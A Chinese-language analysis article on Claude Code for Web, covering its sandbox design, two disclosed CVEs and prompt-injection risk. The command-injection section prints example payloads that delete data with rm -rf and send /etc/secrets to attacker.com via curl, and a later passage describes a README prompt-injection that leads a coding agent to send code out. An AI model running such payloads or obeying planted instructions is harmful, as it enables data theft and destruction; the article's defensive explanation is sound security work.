Claude Code for Web: 当云端编码助手遭遇安全现实

云端编码助手的诱惑

2025 年 10 月 20 日,Anthropic 正式推出了 Claude Code for Web,这一举动标志着 AI 编码助手竞争进入了新的阶段。如果说此前的 Claude Code CLI 还需要开发者在本地终端中谨慎地逐步确认每个操作,那么这个 Web 版本则代表了一种更为激进的哲学转向:将整个编码代理迁移到云端,让 AI 在沙箱环境中自主执行任务,开发者只需在任务完成后审查结果。

这种转变并非 Anthropic 的独创。OpenAI 的 Codex Cloud、Google 的 Jules,都在同一时期推出了类似的异步编码代理服务。这背后反映的是一个行业共识:真正有价值的 AI 编码助手,必须能够在”YOLO 模式”(You Only Look Once)下运行——即一次性接受任务指令,然后自主完成所有必要的步骤,而不是每执行一个命令就需要人类批准。

Simon Willison 在他的博客中敏锐地指出:”我认为 Anthropic 对沙箱的重视,是对’编码代理在 YOLO 模式下运行……会带来巨大价值和生产力提升’这一现实的承认。” 这句话道出了一个关键悖论:我们渴望 AI 助手的自主性,但又必须面对这种自主性带来的安全风险。

对于开发者而言,Claude Code for Web 的吸引力是显而易见的。你不再需要在本地配置环境,不需要担心项目依赖冲突,甚至不需要打开终端——只需在浏览器中连接 GitHub 仓库,描述你的需求,然后去喝杯咖啡,回来时 Pull Request 已经准备好了。更诱人的是,你可以同时启动多个并行任务,让 Claude 在不同的仓库中同时工作。这种体验,几乎就是每个被琐碎 bug 修复和重复性代码任务困扰的开发者梦寐以求的场景。

但这种诱惑背后,是一系列值得深思的问题:当我们将代码库的访问权限交给云端 AI,我们究竟在信任什么?沙箱隔离真的足够安全吗?自主执行的便利性,是否值得我们承担潜在的风险?

功能解析:它究竟能做什么?

让我们先从功能层面理解 Claude Code for Web 的实际能力。在我看来,评判一个工具最有效的方式,不是看它的营销文案,而是看实际使用者用它做了什么。

GitHub 集成与 PR 自动化

Claude Code for Web 目前仅支持 GitHub(GitLab 支持尚在计划中),这本身就是一个有趣的战略选择。用户需要在 claude.ai/code 中连接 GitHub 账户,并为目标仓库安装 Claude GitHub 应用。值得注意的是,所有的 git 操作都通过一个专用代理服务进行,使用限定作用域的凭证——这意味着 Claude 只能向当前分支推送代码,而无法访问其他分支或仓库。

这种设计体现了一种微妙的信任边界:Anthropic 显然意识到,完全的仓库访问权限是不可接受的,但又需要足够的权限来完成实际的编码任务。代理服务成为了这个边界的守门人,但这也意味着,如果代理服务本身存在漏洞,整个安全模型就会崩溃。

并行任务处理能力

Claude Code for Web 最引人注目的特性之一,是能够从单一界面同时在不同仓库中运行多个任务。这听起来很美好,但实际上存在一个重要的权衡:并行任务会按比例消耗更多的速率限制额度。而且,所有云端会话与你的其他 Claude 使用共享速率限制——这意味着如果你在 Web 版本中启动了多个任务,可能会影响到你在聊天界面中使用 Claude 的体验。

这种资源共享模型引发了一个有趣的问题:Anthropic 如何在商业可持续性和用户体验之间找到平衡?Simon Willison 提到,根据非正式估算,每天的 Claude 调用成本约为 1-5 美元。但对于 Pro 用户(每月 20 美元)和 Max 用户(每月 100-200 美元)而言,这种定价模型的长期可持续性仍不明朗。

Web/CLI/Mobile 三端协同

一个令人印象深刻的设计细节是”Teleport”功能——你可以在 Web 端启动任务,然后通过”Open in CLI”命令将会话转移到本地终端继续工作,系统会自动保存本地更改。这种跨平台的无缝切换,体现了对真实开发工作流的深刻理解:没有一个工具能够覆盖所有场景,关键是让不同工具之间的切换成本降到最低。

iOS 应用的加入则进一步扩展了使用场景——虽然我很难想象会有人在手机上进行严肃的代码审查,但对于快速启动任务、查看进度或进行简单的批准操作,移动端确实提供了额外的便利性。

Claude Code for Web 在 iPhone 应用中的界面,展示了更新 GitHub README 文件的任务执行过程

实际案例:Simon Willison 的三个实验

理论分析总是抽象的,让我们看看 Simon Willison 在获得提前访问权限后进行的三个实际测试:

Query-string-stripper 工具:一个简单的 HTML 实用工具,部署在 GitHub Pages 上。这个案例展示了 Claude Code 处理简单、明确定义任务的能力——从代码编写到部署配置,完全自主完成。



MiniJinja vs Jinja2 性能基准测试:这是一个复杂得多的任务,涉及测试 Python 3.14 和 3.14t(自由线程版本)两个版本,创建自定义模板(包含继承和循环),使用 Matplotlib 生成可视化图表,编写 shell 脚本,并生成详细的 Markdown 文档。这个案例令人印象深刻,因为它展示了 Claude Code 处理多步骤、多组件任务的能力。

Claude Code 自动生成的 MiniJinja 与 Jinja2 性能对比图表,对比了 Python 3.14 和 3.14t 版本下的渲染性能

DeepSeek-OCR README 更新:修正过时的项目文档。这看似简单,但实际上需要 AI 理解项目结构、识别文档中的错误信息,并进行准确的更正。

Simon 的结论很中肯:”结果可能与本地 Claude Code CLI 的执行结果完全相同——价值主张完全集中在便利性和托管基础设施上,而非能力提升。” 这个观察很重要:Claude Code for Web 并不是一个更强大的 AI,它只是一个更方便的执行环境。

这引发了一个值得思考的问题:仅仅为了便利性,我们愿意在多大程度上放弃对执行环境的控制?

技术架构:双重沙箱隔离的设计哲学

如果说功能特性是 Claude Code for Web 的”诱饵”,那么沙箱架构就是它的”底牌”。Anthropic 显然深知,没有可信的安全保障,再强大的功能也只是空中楼阁。

文件系统隔离(seatbelt/Bubblewrap)

第一层防护是文件系统隔离。在 macOS 上,Claude Code 使用 seatbelt 机制;在 Linux 上,使用 Bubblewrap。这两种技术都旨在创建一个受限的文件系统视图,确保代码只能访问明确授权的路径。

但是,正如后来发现的 CVE-2025-54794 漏洞所揭示的,这种隔离的实现细节至关重要。Anthropic 最初使用的是一种”简单的基于前缀的方法”进行路径验证——如果允许的工作目录是 /tmp/allowed_dir,那么系统会检查访问路径是否以这个前缀开头。问题在于,攻击者可以创建一个名为 /tmp/allowed_dir_malicious 的目录,它同样能通过这个前缀检查,从而获得对沙箱外文件的访问权限。

这个漏洞体现了安全工程中的一个永恒教训:看似合理的简单实现,往往隐藏着致命的边界情况。路径验证这种看似基础的功能,实际上需要考虑符号链接、相对路径、Unicode 规范化等一系列复杂因素。当你在设计安全机制时,”足够好”往往意味着”完全不够”。

网络隔离与代理机制

第二层防护是网络隔离。所有出站流量都必须通过 HTTP/HTTPS 代理,提供恶意请求防护、速率限制、滥用预防和内容过滤。这种设计的优雅之处在于,它不需要在虚拟机层面进行复杂的网络配置,而是通过应用层代理实现精细化控制。

但代理本身也引入了新的复杂性。每个网络请求都需要经过代理的检查和转发,这不仅增加了延迟,也意味着代理成为了一个单点故障(或单点攻击)目标。更重要的是,代理的访问控制逻辑必须足够健壮,能够处理各种边界情况——比如重定向、WebSocket 升级、自定义协议等。

三种网络访问级别详解

Anthropic 提供了三种网络访问配置:

无网络访问(完全隔离):这是最安全的选项,适用于不需要外部依赖的纯计算任务。但实际上,现代软件开发很少有完全不需要网络的场景——即使是运行测试,也往往需要下载测试框架或依赖库。

有限访问(受信任网络访问):这是默认选项,包含一个预配置的域名白名单,涵盖版本控制系统(GitHub、GitLab、Bitbucket)、包管理器(npm、PyPI、Maven、Gradle、Cargo)、容器注册表(Docker Hub、GCR、Azure)、云平台(Google Cloud、AWS、Azure)以及 Linux 发行版仓库(Ubuntu、Launchpad)。

自定义环境:用户可以定义自己的域名白名单,实现最小权限原则。

┌─────────────────────────────────────────────────────────────┐

│ Claude Code 沙箱架构 │

├─────────────────────────────────────────────────────────────┤

│ │

│ ┌─────────────────────────────────────────────────────┐ │

│ │ 第一层:文件系统隔离 │ │

│ │ • macOS: seatbelt │ │

│ │ • Linux: Bubblewrap │ │

│ │ • 限制路径访问 │ │

│ └─────────────────────────────────────────────────────┘ │

│ ↓ │

│ ┌─────────────────────────────────────────────────────┐ │

│ │ 第二层:网络隔离 │ │

│ │ │ │

│ │ ┌──────────────┐ ┌──────────────┐ ┌───────────┐ │ │

│ │ │ 无网络访问 │ │ 有限访问 │ │ 自定义配置 │ │ │

│ │ │ (最安全) │ │ (默认) │ │ (最小权限) │ │ │

│ │ └──────────────┘ └──────────────┘ └───────────┘ │ │

│ │ │ │

│ │ 所有流量 → HTTP/HTTPS 代理 → 域名白名单检查 │ │

│ └─────────────────────────────────────────────────────┘ │

│ ↓ │

│ ┌─────────────────────────────────────────────────────┐ │

│ │ GitHub 专用代理 │ │

│ │ • 限定作用域凭证 │ │

│ │ • 仅能推送到当前分支 │ │

│ └─────────────────────────────────────────────────────┘ │

│ │

└─────────────────────────────────────────────────────────────┘这种分级设计体现了一种务实的安全哲学:承认不同场景有不同的风险容忍度,而不是试图用一刀切的方案覆盖所有情况。但问题在于,默认的”有限访问”模式包含了数十个域名——Simon Willison 对此表示担忧:”我对默认的’受信任网络访问’域名列表感到紧张,其中包含数十个条目,可能存在意外的数据泄露途径。”

这是一个经典的可用性与安全性之间的权衡。如果白名单太严格,大部分正常的开发任务都会失败,用户体验会变得糟糕;如果白名单太宽松,那么沙箱的安全价值就大打折扣。Anthropic 选择了一个相对宽松的默认配置,押注于大多数用户不会仔细审查这个列表,而那些真正关心安全的用户会切换到自定义配置。

GitHub 专用代理的安全考量

GitHub 操作通过专用代理进行,这是一个巧妙的设计。代理使用限定作用域的凭证,只能向当前分支推送代码,无法访问其他分支或执行破坏性操作(如强制推送)。这种设计遵循了最小权限原则:给予 AI 恰好足够完成任务的权限,而不是更多。

但这也带来了一个有趣的限制:Claude Code for Web 只能在你拥有的仓库中工作,仓库认证必须匹配账户所有权。这意味着如果你想让 Claude 帮助处理一个 fork 的开源项目,或者团队共享的仓库,可能会遇到权限问题。这是安全约束如何塑造用户体验的又一个例子。

安全警钟:两个关键 CVE 漏洞揭示的问题

理论上的安全架构总是美好的,但真正的考验来自实际的漏洞发现。2025 年,安全研究人员在 Claude Code 中发现了两个关键漏洞,这两个 CVE 为我们提供了审视沙箱安全的绝佳视角。

CVE-2025-54794:路径限制绕过的技术细节

CVE-2025-54794 CVSS 评分 7.7 的路径限制绕过漏洞,源于一个看似无害的设计选择:使用基于前缀的路径验证。这种方法的逻辑很直观:如果允许访问 /tmp/allowed_dir,那么检查请求路径是否以 /tmp/allowed_dir 开头即可。

但魔鬼在细节中。文件系统路径不是简单的字符串——它们有层级结构、符号链接、硬链接、挂载点等复杂特性。一个名为 /tmp/allowed_dir_malicious 的目录,在字符串层面确实以 /tmp/allowed_dir 开头,但在文件系统语义上,它是一个完全独立的目录。

# CVE-2025-54794 漏洞示例

allowed_path = “/tmp/allowed_dir”

# 有漏洞的验证逻辑

def vulnerable_check(requested_path):

return requested_path.startswith(allowed_path) # ❌ 不安全

# 漏洞利用

vulnerable_check(”/tmp/allowed_dir/file.txt”) # ✓ 通过

vulnerable_check(”/tmp/allowed_dir_malicious/secret.txt”) # ✓ 也通过!(漏洞)

# 正确的验证逻辑

import os

def secure_check(requested_path):

real_requested = os.path.realpath(requested_path)

real_allowed = os.path.realpath(allowed_path)

return real_requested.startswith(real_allowed + os.sep) # ✓ 安全更深层次的问题是:这种漏洞暴露了一种常见的安全工程陷阱——将复杂的安全属性简化为简单的字符串操作。路径验证需要考虑的不仅仅是前缀匹配,还包括:

路径规范化(处理

..、.、多余的/等)符号链接解析(防止通过符号链接逃逸)

挂载点检查(确保不会跨越文件系统边界)

权限继承(子目录的权限可能与父目录不同)

正确实现路径验证,需要使用操作系统提供的专门 API(如 realpath),而不是自己编写字符串处理逻辑。这个漏洞的修复版本(v0.2.111)采用了更严格的路径规范化和验证机制。

CVE-2025-54795:命令注入的攻击向量

CVE-2025-54795 CVSS 评分 8.7 的命令注入漏洞更为严重。即使 Claude Code 实现了基于白名单的命令执行系统,攻击者仍然能够通过不当的输入清理注入任意 shell 命令。

攻击载荷的结构通常类似于:echo “\”; <COMMAND>; echo \”。这种攻击利用了 shell 解析的复杂性:即使命令本身在白名单中,参数的构造方式可能导致 shell 执行额外的命令。

# CVE-2025-54795 命令注入示例

# 白名单中的合法命令

ALLOWED_COMMANDS=[”echo”, “cat”, “ls”]

# 攻击载荷

malicious_input=’”; rm -rf /important/data; echo “’

# 有漏洞的执行方式

echo “$malicious_input”

# 实际执行:echo “”; rm -rf /important/data; echo “”

# 结果:删除了重要数据!❌

# 更隐蔽的攻击

echo “\”; curl http://attacker.com/exfiltrate?data=$(cat /etc/secrets); echo \”“

# 结果:泄露敏感数据!❌这个漏洞揭示了一个更深层的问题:沙箱内部需要执行用户提供的代码(这是编码助手的核心功能),但如何区分”合法的用户代码”和”恶意的注入攻击”?边界在哪里?

一种可能的防御方式是完全避免使用 shell 解析,而是直接调用系统调用(如 execve)。但这会大大限制功能——许多开发任务需要 shell 的管道、重定向、变量展开等特性。另一种方式是使用更严格的输入验证和转义,但正如这个漏洞所示,这种方法很容易出现疏漏。

“受信任网络访问”默认域名列表的潜在风险

即使在没有明显漏洞的情况下,默认配置本身也可能成为安全隐患。”受信任网络访问”的域名列表包含数十个条目,每一个都是潜在的数据泄露通道。

考虑这样一个场景:攻击者通过提示注入,让 Claude Code 执行一段看似无害的代码,这段代码会向白名单中的某个 npm 包发送请求。由于 npm 在白名单中,这个请求会被允许。但如果攻击者控制了那个 npm 包(或者它的某个依赖),那么敏感数据就可能被泄露。

这不是一个假设性的威胁。供应链攻击在现代软件开发中越来越常见,而 AI 编码助手为这种攻击提供了新的攻击面:你不需要直接入侵开发者的机器,只需要操纵 AI 的行为,让它”自愿”执行恶意代码。

更微妙的是,白名单中的域名越多,审计的难度就越大。作为开发者,你很难确保列表中的每个域名都是真正必要的,也很难追踪每个域名可能被用于什么目的。这种复杂性本身就是一种安全风险。

提示注入攻击的现实威胁

Anthropic 在文档中坦率地承认:”提示注入可能欺骗 Claude 运行不受信任的代码,因为其沙箱本质上支持任意脚本执行以生成文件。” 这句话值得仔细品味——它实际上是在说,沙箱的核心功能(执行任意代码)与安全目标(防止执行恶意代码)之间存在根本性的张力。

提示注入的危险性在于,它不需要利用传统的软件漏洞。攻击者只需要精心构造输入,让 AI 误解任务意图,从而执行非预期的操作。而由于 AI 的决策过程是概率性的、难以预测的,很难建立确定性的安全边界。

一个现实的攻击场景可能是这样的:你让 Claude Code 帮助审查一个开源项目的代码,但项目的 README 文件中包含了精心设计的提示注入载荷。当 Claude 阅读 README 时,它可能会被误导,认为你的”真实意图”是执行某些额外的操作——比如向某个外部服务发送代码片段”以进行更详细的分析”。

研究人员警告说:”仅仅审查代码实际上就可能给组织带来新的风险。” 这是一个深刻的洞察:传统的安全模型假设读取操作是无害的,但在 AI 时代,读取本身可能触发行动。

Anthropic 的修复措施与剩余风险

面对这些漏洞,Anthropic 在 v0.2.111 和 v1.0.20 版本中发布了补丁。但正如所有安全修复一样,补丁只能解决已知的漏洞,无法保证不存在其他未发现的问题。

Anthropic 采取的缓解措施包括:

限制任务持续时间(防止长时间运行的恶意进程)

企业沙箱隔离(不同组织的任务在物理隔离的环境中运行)

出站域名白名单(限制网络通信)

用户确认机制(对新域名请求进行人工审核)

但正如 Anthropic 自己承认的,这些”只是缓解措施而非完全保护”。这种坦率值得赞赏——它承认了一个基本事实:在功能性和安全性之间,没有完美的平衡点,只有各种权衡。

剩余风险主要来自几个方面:

提示注入的不可预测性:无法完全防御精心设计的提示注入攻击

白名单的复杂性:域名列表越长,意外后果的可能性越大

依赖链的深度:现代软件依赖树极深,很难确保每个依赖都是可信的

人类监督的局限:开发者可能无法有效审查 AI 生成的所有代码和操作

这引出了一个根本性的问题:如果完全保护是不可能的,我们应该如何决定可接受的风险水平?

结论:生产力与安全的平衡艺术

站在 2025 年的时间点上审视 Claude Code for Web,我们看到的不仅仅是一个产品发布,而是 AI 编码助手演进过程中的一个关键节点——从逐步确认的”保守模式”转向自主执行的”YOLO 模式”,从本地隔离转向云端沙箱,从单一任务转向并行处理。

云端 AI 编码助手的未来趋势

如果我们跳出具体的技术细节,从更宏观的角度观察,几个趋势变得清晰起来:

自主性的不可逆趋势:无论是 Claude Code、Cursor、还是 Windsurf,所有主流工具都在朝着更大的自主性发展。原因很简单:逐步确认的工作流打断了开发者的注意力流,降低了 AI 的价值。但自主性必然伴随着失控的风险,这意味着沙箱技术将变得越来越重要。

多模态执行环境的融合:Web、CLI、移动端的协同不再是可选特性,而是必备能力。开发者的工作流是碎片化的——在通勤时启动任务,在办公室审查结果,在咖啡馆进行修改——工具必须适应这种现实。

从替代到增强的范式转变:早期的 AI 编码工具试图”替代”程序员,但现在的趋势是”增强”程序员的能力。这不仅仅是措辞的改变,而是反映了对 AI 局限性的更清醒认识:AI 擅长处理重复性、明确定义的任务,但仍然需要人类提供判断、创意和监督。

安全作为核心竞争力:随着 CVE 漏洞的披露和提示注入攻击的演进,用户越来越意识到安全不是附加功能,而是基础需求。未来的竞争不仅仅是功能的竞争,更是信任的竞争。那些能够建立可验证、可审计的安全机制的工具,将获得企业市场的青睐。

开发团队应该如何决策

面对 Claude Code for Web 这样的工具,开发团队需要做出一系列决策。这里没有普适的答案,但有一些值得考虑的框架:

评估实际需求,而非潜在能力:不要因为工具”可以”做很多事情就采用它,而要问:我们的团队”需要”它做什么?如果你的主要需求是快速修复简单 bug 和更新文档,那么云端的并行处理能力可能并不重要;但如果你需要同时在多个微服务仓库中进行协调变更,那么这个特性就很有价值。

理解风险边界:仔细审查默认的网络访问白名单,评估每个域名是否真正必要。对于敏感项目,考虑使用自定义环境配置,实施最小权限原则。更重要的是,建立代码审查流程,确保所有 AI 生成的 PR 都经过人工检查——不仅检查代码逻辑,也要检查是否存在可疑的网络访问、文件操作或依赖引入。

权衡便利性与控制权:Claude Code for Web 的核心价值主张是便利性,但代价是放弃对执行环境的部分控制。你需要问:我们的团队文化更看重快速迭代,还是严格控制?对于创业公司和快速原型开发,便利性可能更重要;对于金融、医疗等高度监管的行业,控制权可能是不可妥协的。

建立分层使用策略:不同类型的任务可能适合不同的工具。对于公开的开源项目、简单的实用工具开发,可以放心使用云端 AI;对于核心业务逻辑、敏感的客户数据处理,坚持使用本地 CLI 或完全手动开发。关键是建立清晰的分类标准,让团队成员知道什么时候该用什么工具。

投资于 AI 素养:随着 AI 编码助手成为日常工具,团队需要建立新的技能:如何有效地与 AI 协作,如何识别 AI 生成代码中的潜在问题,如何审查 AI 的操作日志。这不是技术培训,而是一种新的工作方式的适应。

人类监督的不可替代性

最后,让我们回到最根本的问题:在 AI 越来越自主的时代,人类开发者的角色是什么?

我的观察是:人类监督不仅不可替代,而且变得更加重要。但监督的性质在改变——从逐行编写代码,转向审查 AI 的输出;从手动执行每个步骤,转向验证整体结果;从关注实现细节,转向把握架构方向。

这种转变类似于从手工装配转向工业生产。工厂的工人不需要亲手制造每个零件,但需要监控生产线、发现异常、优化流程。同样,使用 AI 编码助手的开发者不需要手写每行代码,但需要更高层次的判断能力:

意图验证:AI 是否真正理解了我的需求?生成的代码是否偏离了原始意图?

安全审查:代码中是否引入了不必要的依赖、网络请求或权限?

质量把控:代码是否符合团队的风格指南、最佳实践和性能要求?

边界情况思考:AI 可能只考虑了正常流程,边界情况和错误处理是否完善?

长期影响评估:这些变更对系统的可维护性、可扩展性有什么影响?

这些判断无法自动化,因为它们依赖于对业务逻辑的深刻理解、对技术债务的权衡考量、对团队文化的尊重——这些都是高度情境化的知识,难以编码到 AI 模型中。

更深层次地说,人类监督的价值在于承担责任。当 AI 生成的代码导致生产故障时,是人类开发者需要负责修复;当安全漏洞被利用时,是人类团队需要承担后果。责任无法外包,这意味着判断力和监督能力也无法外包。

Claude Code for Web 代表了一种未来愿景:AI 处理繁重的执行工作,人类专注于高层次的决策和审查。这个愿景是否能实现,取决于我们能否建立足够健壮的安全机制、足够清晰的责任边界、足够成熟的协作模式。

从目前来看,我们还在这条路的早期阶段。CVE 漏洞提醒我们,沙箱并非坚不可摧;提示注入攻击警示我们,AI 的可控性仍是未解难题。但技术在进步,理解在深化,实践在积累。

或许,真正的问题不是”我们是否应该使用 AI 编码助手”,而是”我们如何负责任地使用它们”。这个问题没有标准答案,需要每个团队根据自己的情境去探索。但有一点是确定的:忽视 AI 的潜力是短视的,盲目信任 AI 的输出是危险的。智慧在于两者之间找到平衡——这正是工程的艺术所在。

参考资料:

官方资源:

技术分析:

安全公告:

CVE-2025-54794: Path Restriction Bypass - NIST National Vulnerability Database

GHSA-pmw4-pwvc-3hx2: Path Restriction Bypass Advisory - GitHub Security Advisory

CVE-2025-54795: Command Injection - NIST National Vulnerability Database

GHSA-x56v-x2h6-7j34: Command Injection Advisory - GitHub Security Advisory